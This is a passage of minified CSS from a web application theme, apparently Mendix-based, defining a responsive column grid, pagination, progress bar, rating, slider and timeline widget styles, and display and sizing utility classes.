!important}.mx-layoutgrid{width:100%;margin-right:auto;margin-left:auto;padding-right:8px;padding-left:8px}.row{display:flex;flex-wrap:wrap;margin-right:-8px;margin-left:-8px}.row::before,.row::after{content:normal}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:8px;padding-left:8px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1,.col-offset-1{margin-left:8.333333%}.offset-2,.col-offset-2{margin-left:16.666667%}.offset-3,.col-offset-3{margin-left:25%}.offset-4,.col-offset-4{margin-left:33.333333%}.offset-5,.col-offset-5{margin-left:41.666667%}.offset-6,.col-offset-6{margin-left:50%}.offset-7,.col-offset-7{margin-left:58.333333%}.offset-8,.col-offset-8{margin-left:66.666667%}.offset-9,.col-offset-9{margin-left:75%}.offset-10,.col-offset-10{margin-left:83.333333%}.offset-11,.col-offset-11{margin-left:91.666667%}@media(min-width: 576px){.mx-layoutgrid-fixed{max-width:540px}}@media(min-width: 768px){.mx-layoutgrid-fixed{max-width:720px}}@media(min-width: 992px){.mx-layoutgrid-fixed{max-width:960px}}@media(min-width: 1200px){.mx-layoutgrid-fixed{max-width:1140px}}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0,.col-sm-offset-0{margin-left:0}.offset-sm-1,.col-sm-offset-1{margin-left:8.333333%}.offset-sm-2,.col-sm-offset-2{margin-left:16.666667%}.offset-sm-3,.col-sm-offset-3{margin-left:25%}.offset-sm-4,.col-sm-offset-4{margin-left:33.333333%}.offset-sm-5,.col-sm-offset-5{margin-left:41.666667%}.offset-sm-6,.col-sm-offset-6{margin-left:50%}.offset-sm-7,.col-sm-offset-7{margin-left:58.333333%}.offset-sm-8,.col-sm-offset-8{margin-left:66.666667%}.offset-sm-9,.col-sm-offset-9{margin-left:75%}.offset-sm-10,.col-sm-offset-10{margin-left:83.333333%}.offset-sm-11,.col-sm-offset-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0,.col-md-offset-0{margin-left:0}.offset-md-1,.col-md-offset-1{margin-left:8.333333%}.offset-md-2,.col-md-offset-2{margin-left:16.666667%}.offset-md-3,.col-md-offset-3{margin-left:25%}.offset-md-4,.col-md-offset-4{margin-left:33.333333%}.offset-md-5,.col-md-offset-5{margin-left:41.666667%}.offset-md-6,.col-md-offset-6{margin-left:50%}.offset-md-7,.col-md-offset-7{margin-left:58.333333%}.offset-md-8,.col-md-offset-8{margin-left:66.666667%}.offset-md-9,.col-md-offset-9{margin-left:75%}.offset-md-10,.col-md-offset-10{margin-left:83.333333%}.offset-md-11,.col-md-offset-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0,.col-lg-offset-0{margin-left:0}.offset-lg-1,.col-lg-offset-1{margin-left:8.333333%}.offset-lg-2,.col-lg-offset-2{margin-left:16.666667%}.offset-lg-3,.col-lg-offset-3{margin-left:25%}.offset-lg-4,.col-lg-offset-4{margin-left:33.333333%}.offset-lg-5,.col-lg-offset-5{margin-left:41.666667%}.offset-lg-6,.col-lg-offset-6{margin-left:50%}.offset-lg-7,.col-lg-offset-7{margin-left:58.333333%}.offset-lg-8,.col-lg-offset-8{margin-left:66.666667%}.offset-lg-9,.col-lg-offset-9{margin-left:75%}.offset-lg-10,.col-lg-offset-10{margin-left:83.333333%}.offset-lg-11,.col-lg-offset-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0,.col-xl-offset-0{margin-left:0}.offset-xl-1,.col-xl-offset-1{margin-left:8.333333%}.offset-xl-2,.col-xl-offset-2{margin-left:16.666667%}.offset-xl-3,.col-xl-offset-3{margin-left:25%}.offset-xl-4,.col-xl-offset-4{margin-left:33.333333%}.offset-xl-5,.col-xl-offset-5{margin-left:41.666667%}.offset-xl-6,.col-xl-offset-6{margin-left:50%}.offset-xl-7,.col-xl-offset-7{margin-left:58.333333%}.offset-xl-8,.col-xl-offset-8{margin-left:66.666667%}.offset-xl-9,.col-xl-offset-9{margin-left:75%}.offset-xl-10,.col-xl-offset-10{margin-left:83.333333%}.offset-xl-11,.col-xl-offset-11{margin-left:91.666667%}}.widget-pagination{overflow:unset}.widget-pagination .pagination{overflow:unset}.widget-pagination .pagination .btn:hover{color:#009ba6;background-color:#e7e7e9}.widget-pagination .pagination .btn:focus{outline:unset;outline-offset:unset;box-shadow:0 0 0 .3rem #99d7db}.widget-pagination .pagination ul{margin-top:unset;margin-bottom:unset}.widget-pagination .pagination ul li{display:inline-flex;align-items:center;width:unset;min-width:24px;min-height:24px;margin-right:16px;padding:4px 8px;transition:all .2s ease-in-out;color:#0a1325;border-radius:4px}.widget-pagination .pagination ul li:last-child{margin-right:0}.widget-pagination .pagination ul li:not(.break-view):hover{color:#009ba6;background-color:#e7e7e9}.widget-pagination .pagination ul li:not(.break-view):focus{outline:unset;outline-offset:unset;box-shadow:0 0 0 .3rem #99d7db}.widget-pagination .pagination ul li:not(.break-view).active{color:#fff;background-color:#009ba6}.widget-pagination .pagination ul li:not(.break-view).active:hover{color:#fff;background-color:#007c85}.mx-progress{color:#0a1325;background:#fff}.mx-progress .mx-progress-message{color:#0a1325}.mx-progress .mx-progress-indicator{position:relative;overflow:hidden;width:100%;max-width:100%;height:2px;margin:auto;padding:0;border-radius:0;background:#f8f8f8}.mx-progress .mx-progress-indicator:before,.mx-progress .mx-progress-indicator:after{position:absolute;top:0;left:0;display:block;width:50%;height:2px;content:"";transform:translate3d(-100%, 0, 0);background:#009ba6}.mx-progress .mx-progress-indicator::before{animation:loader 2s infinite}.mx-progress .mx-progress-indicator::after{animation:loader 2s -2s infinite}@keyframes loader{0%{transform:translate3d(-100%, 0, 0)}100%{transform:translate3d(200%, 0, 0)}}.progress{overflow:hidden;display:flex;flex-direction:row}.progress-bar{align-self:flex-start;width:0;height:100%;transition:width .6s ease;text-align:center;color:#fff;border-radius:4px;font-weight:600}.progress-striped .progress-bar,.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.widget-progress-bar.active .progress-bar,.progress.active .progress-bar,.progress-bar.active{animation:progress-bar-stripes 2s linear infinite}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.widget-progress-bar{width:100%}.widget-progress-bar .progress{border-radius:4px;background-color:#f7f9fd}.progress-bar-medium .progress,.progress-bar-medium .progress-bar{height:16px;line-height:16px;font-size:12px}.progress-bar-small .progress,.progress-bar-small .progress-bar{height:8px;line-height:8px;font-size:0px}.progress-bar-small .progress-bar>*{display:none}.progress-bar-large .progress,.progress-bar-large .progress-bar{height:24px;line-height:24px;font-size:14px}.widget-progress-bar-clickable:hover{cursor:pointer}.widget-progress-bar.progress-bar-primary .progress-bar{background-color:#009ba6}.widget-progress-bar.progress-bar-success .progress-bar{background-color:#009ba6}.widget-progress-bar.progress-bar-warning .progress-bar{background-color:#eca51c}.widget-progress-bar.progress-bar-danger .progress-bar{background-color:#c71f3e}.widget-progress-bar-alert.widget-progress-bar-text-contrast .progress-bar{color:#771325}.widget-progress-bar-text-contrast .progress-bar{color:#0a1325}.widget-progress-bar-negative{float:right;display:block}.widget-progress-bar>.alert{margin-top:24px}.widget-progress-circle{display:inline-block}.widget-progress-circle-trail-path{stroke:#f7f9fd}.widget-progress-circle-primary .widget-progress-circle-path{stroke:#009ba6}.widget-progress-circle-primary .progressbar-text{color:#009ba6 !important}.widget-progress-circle-success .widget-progress-circle-path{stroke:#009ba6}.widget-progress-circle-success .progressbar-text{color:#009ba6 !important}.widget-progress-circle-warning .widget-progress-circle-path{stroke:#eca51c}.widget-progress-circle-warning .progressbar-text{color:#eca51c !important}.widget-progress-circle-danger .widget-progress-circle-path{stroke:#c71f3e}.widget-progress-circle-danger .progressbar-text{color:#c71f3e !important}.widget-progress-circle-thickness-medium .widget-progress-circle-trail-path,.widget-progress-circle-thickness-medium .widget-progress-circle-path{stroke-width:8px}.widget-progress-circle-thickness-small .widget-progress-circle-trail-path,.widget-progress-circle-thickness-small .widget-progress-circle-path{stroke-width:4px}.widget-progress-circle-thickness-large .widget-progress-circle-trail-path,.widget-progress-circle-thickness-large .widget-progress-circle-path{stroke-width:16px}.progress-circle-label-container{position:relative;margin:0}.progress-circle-label-container .progressbar-text{position:absolute;left:50%;top:50%;padding:0px;margin:0px;transform:translate(-50%, -50%);color:#555}.widget-progress-circle-clickable{cursor:pointer}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.widget-progress-circle>div{height:0;padding:0;width:100%;padding-bottom:100%}.widget-progress-circle>div>svg{top:0;left:0;height:100%;position:absolute}}.widget-star-rating-empty{color:#ccc}.widget-star-rating-full-widget{color:#ffa611}.widget-star-rating-full-default{color:#ced0d3}.widget-star-rating-font-medium{font-size:30px}.widget-rating .rating-icon{font-size:24px}.widget-rating .rating-icon-empty{color:#ccc}.widget-rating .rating-icon-full{color:#ffa611}.widget-rating .rating-item:focus:not(:focus-visible) .rating-image,.widget-rating .rating-item:focus:not(:focus-visible) .rating-icon{outline:none}.widget-rating .rating-item:focus-visible .rating-image,.widget-rating .rating-item:focus-visible .rating-icon{outline:1px solid #009ba6}.widget-star-rating-full-primary{color:#009ba6}.widget-star-rating-full-success{color:#009ba6}.widget-star-rating-full-info{color:#0086d9}.widget-star-rating-full-warning{color:#eca51c}.widget-star-rating-full-danger{color:#c71f3e}.widget-star-rating-full-inverse{color:#24276c}.widget-rating.widget-rating-small .rating-icon{font-size:16px}.widget-rating.widget-rating-small .rating-image{height:16px}.widget-rating.widget-rating-large .rating-icon{font-size:32px}.widget-rating.widget-rating-large .rating-image{height:32px}.widget-range-slider{margin-bottom:16px;padding:5px 10px}.widget-range-slider .rc-slider-handle{border-color:#e7e7e9}.widget-range-slider .rc-slider.rc-slider-with-marks{padding-bottom:25px}.widget-range-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#009ba6}.widget-range-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#009ba6;box-shadow:0 0 0 5px #27f1ff;outline:none}.widget-range-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#27f1ff;box-shadow:unset}.widget-range-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-range-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#009ba6}.widget-range-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#009ba6;box-shadow:0 0 5px #009ba6}.widget-range-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#009ba6}.widget-range-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#009ba6;box-shadow:0 0 0 5px #27f1ff;outline:none}.widget-range-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#27f1ff;box-shadow:unset}.widget-range-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-range-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#009ba6}.widget-range-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#009ba6;box-shadow:0 0 5px #009ba6}.widget-range-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#009ba6}.widget-range-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#009ba6;box-shadow:0 0 0 5px #27f1ff;outline:none}.widget-range-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#27f1ff;box-shadow:unset}.widget-range-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-range-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#009ba6}.widget-range-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#009ba6;box-shadow:0 0 5px #009ba6}.widget-range-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#eca51c}.widget-range-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#eca51c;box-shadow:0 0 0 5px #f6d492;outline:none}.widget-range-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#f6d492;box-shadow:unset}.widget-range-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-range-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#eca51c}.widget-range-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#eca51c;box-shadow:0 0 5px #eca51c}.widget-range-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#c71f3e}.widget-range-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#c71f3e;box-shadow:0 0 0 5px #ea7b90;outline:none}.widget-range-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#ea7b90;box-shadow:unset}.widget-range-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-range-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#c71f3e}.widget-range-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#c71f3e;box-shadow:0 0 5px #c71f3e}.widget-slider{margin-bottom:16px;padding:5px 10px}.widget-slider .rc-slider-handle{border-color:#e7e7e9}.widget-slider .rc-slider.rc-slider-with-marks{padding-bottom:25px}.widget-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#009ba6}.widget-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#009ba6;box-shadow:0 0 0 5px #27f1ff;outline:none}.widget-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#27f1ff;box-shadow:unset}.widget-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#009ba6}.widget-slider .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#009ba6;box-shadow:0 0 5px #009ba6}.widget-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#009ba6}.widget-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#009ba6;box-shadow:0 0 0 5px #27f1ff;outline:none}.widget-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#27f1ff;box-shadow:unset}.widget-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#009ba6}.widget-slider-primary .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#009ba6;box-shadow:0 0 5px #009ba6}.widget-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#009ba6}.widget-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#009ba6;box-shadow:0 0 0 5px #27f1ff;outline:none}.widget-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#27f1ff;box-shadow:unset}.widget-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#009ba6}.widget-slider-success .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#009ba6;box-shadow:0 0 5px #009ba6}.widget-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#eca51c}.widget-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#eca51c;box-shadow:0 0 0 5px #f6d492;outline:none}.widget-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#f6d492;box-shadow:unset}.widget-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#eca51c}.widget-slider-warning .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#eca51c;box-shadow:0 0 5px #eca51c}.widget-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-track{background-color:#c71f3e}.widget-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:focus{border-color:#c71f3e;box-shadow:0 0 0 5px #ea7b90;outline:none}.widget-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-handle-click-focused:focus{border-color:#ea7b90;box-shadow:unset}.widget-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-dot-active,.widget-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:hover{border-color:#c71f3e}.widget-slider-danger .rc-slider:not(.rc-slider-disabled) .rc-slider-handle:active{border-color:#c71f3e;box-shadow:0 0 5px #c71f3e}.widget-timeline-date-header{display:flex;justify-content:center;width:120px;overflow-wrap:break-word;padding:8px;border:1px solid #ced0d3;border-radius:30px}.widget-timeline-events-wrapper{display:flex;flex:1;margin-left:60px;padding:24px 0 0 0;border-left:1px solid #ced0d3}.widget-timeline-events-wrapper ul{flex:1;padding:0;list-style:none;margin-bottom:0}.widget-timeline-event{flex:1;position:relative;margin-left:-1px;padding:0 24px 24px 24px;margin-bottom:16px}.widget-timeline-event.clickable{cursor:pointer;transition:background .8s}.widget-timeline-icon-wrapper{position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;transform:translateX(-50%)}.widget-timeline-icon-wrapper .glyphicon,.widget-timeline-icon-wrapper .mx-icon-lined,.widget-timeline-icon-wrapper .mx-icon-filled{font-size:18px}.widget-timeline-icon-wrapper img{max-width:100%;max-height:100%}.widget-timeline-content-wrapper{display:flex}.widget-timeline-content-wrapper .widget-timeline-date-time-wrapper{order:2;margin-right:0}.widget-timeline-content-wrapper .widget-timeline-info-wrapper{flex:1;order:1;margin-right:16px}.timeline-with-image .widget-timeline-content-wrapper{display:flex}.timeline-with-image .widget-timeline-content-wrapper .widget-timeline-date-time-wrapper{order:1;margin-right:16px}.timeline-with-image .widget-timeline-content-wrapper .widget-timeline-info-wrapper{flex:1;order:2}.widget-timeline-icon-circle{width:18px;height:18px;border-radius:50%;background-color:#009ba6}.widget-eventTime{color:#009ba6}.timeline-entry-image{display:flex;justify-content:center;align-content:center;border-radius:4px;height:36px;width:36px}.widget-tooltip-inline{display:inline-block}.d-none{display:none  !important}.d-flex{display:flex  !important}.d-inline-flex{display:inline-flex  !important}.d-inline{display:inline  !important}.d-inline-block{display:inline-block  !important}.show,.d-block{display:block  !important}.table,.d-table{display:table  !important}.table-row,.d-table-row{display:table-row  !important}.table-cell,.d-table-cell{display:table-cell  !important}.hide,.hidden{display:none  !important;visibility:hidden  !important}.invisible{visibility:hidden  !important}.display-ie8-only:not([attr*=""]){display:none  !important;padding:0  !important}.list-nostyle ul{margin:0  !important;padding:0  !important}.list-nostyle ul li{list-style-type:none  !important}.nowrap,.nowrap *{overflow:hidden  !important;white-space:nowrap  !important;text-overflow:ellipsis  !important}.table{display:table  !important}.table-row{display:table-row  !important}.table-cell{display:table-cell  !important}.pull-left{float:left  !important}.pull-right{float:right  !important}.align-top{vertical-align:top  !important}.align-middle{vertical-align:middle  !important}.align-bottom{vertical-align:bottom  !important}.row-left{display:flex  !important;align-items:center  !important;flex-flow:row  !important;justify-content:flex-start  !important}.row-center{display:flex  !important;align-items:center  !important;flex-flow:row  !important;justify-content:center  !important}.row-right{display:flex  !important;align-items:center  !important;flex-flow:row  !important;justify-content:flex-end  !important}.col-left{display:flex  !important;align-items:flex-start  !important;flex-direction:column  !important;justify-content:center  !important}.col-center{display:flex  !important;align-items:center  !important;flex-direction:column  !important;justify-content:center  !important}.col-right{display:flex  !important;align-items:flex-end  !important;flex-direction:column  !important;justify-content:center  !important}.shadow-small{box-shadow:0 2px 4px 0 rgba(206,208,211,.66);margin-bottom:5px;border-width:1px  !important;border-style:solid;border-color:rgba(206,208,211,.5)}.shadow-medium{box-shadow:0 5px 7px 0 rgba(206,208,211,.66);margin-bottom:15px;border-width:1px  !important;border-style:solid;border-color:rgba(206,208,211,.5)}.shadow-large{box-shadow:0 8px 10px 0 rgba(206,208,211,.66);margin-bottom:25px;border-width:1px  !important;border-style:solid;border-color:rgba(206,208,211,.5)}@media(max-width: calc(768px - 1px)){.hide-phone{display:none  !important}}@media(min-width: 768px)and (max-width: calc(992px - 1px)){.hide-tablet{display:none  !important}}@media(min-width: 992px){.hide-desktop{display:none  !important}}@media(max-width: calc(576px - 1px)){.hide-xs,.hidden-xs,.d-xs-none{display:none  !important}.d-xs-flex{display:flex  !important}.d-xs-inline-flex{display:inline-flex  !important}.d-xs-inline{display:inline  !important}.d-xs-inline-block{display:inline-block  !important}.d-xs-block{display:block  !important}.d-xs-table{display:table  !important}.d-xs-table-row{display:table-row  !important}.d-xs-table-cell{display:table-cell  !important}}@media(min-width: 576px)and (max-width: calc(768px - 1px)){.hide-sm,.hidden-sm,.d-sm-none{display:none  !important}.d-sm-flex{display:flex  !important}.d-sm-inline-flex{display:inline-flex  !important}.d-sm-inline{display:inline  !important}.d-sm-inline-block{display:inline-block  !important}.d-sm-block{display:block  !important}.d-sm-table{display:table  !important}.d-sm-table-row{display:table-row  !important}.d-sm-table-cell{display:table-cell  !important}}@media(min-width: 768px)and (max-width: calc(992px - 1px)){.hide-md,.hidden-md,.d-md-none{display:none  !important}.d-md-flex{display:flex  !important}.d-md-inline-flex{display:inline-flex  !important}.d-md-inline{display:inline  !important}.d-md-inline-block{display:inline-block  !important}.d-md-block{display:block  !important}.d-md-table{display:table  !important}.d-md-table-row{display:table-row  !important}.d-md-table-cell{display:table-cell  !important}}@media(min-width: 992px)and (max-width: 1200px){.hide-lg,.hidden-lg,.d-lg-none{display:none  !important}.d-lg-flex{display:flex  !important}.d-lg-inline-flex{display:inline-flex  !important}.d-lg-inline{display:inline  !important}.d-lg-inline-block{display:inline-block  !important}.d-lg-block{display:block  !important}.d-lg-table{display:table  !important}.d-lg-table-row{display:table-row  !important}.d-lg-table-cell{display:table-cell  !important}}@media(min-width: 1200px){.hide-xl,.hidden-xl,.d-xl-none{display:none  !important}.d-xl-flex{display:flex  !important}.d-xl-inline-flex{display:inline-flex  !important}.d-xl-inline{display:inline  !important}.d-xl-inline-block{display:inline-block  !important}.d-xl-block{display:block  !important}.d-xl-table{display:table  !important}.d-xl-table-row{display:table-row  !important}.d-xl-table-cell{display:table-cell  !important}}.shadow{box-shadow:0 2px 20px 1px rgba(5,15,129,.05)  !important}.h-25{height:25%  !important}.h-50{height:50%  !important}.h-75{height:75%  !important}.h-100{height:100%  !important}.w-25{width:25%  !important}.w-50{width:50%  !important}.w-75{width:75%  !important}.w-100{width:100%  !important}.border{border:1px solid #ced0d3  !important}.border-top{border-top:1px solid #ced0d3  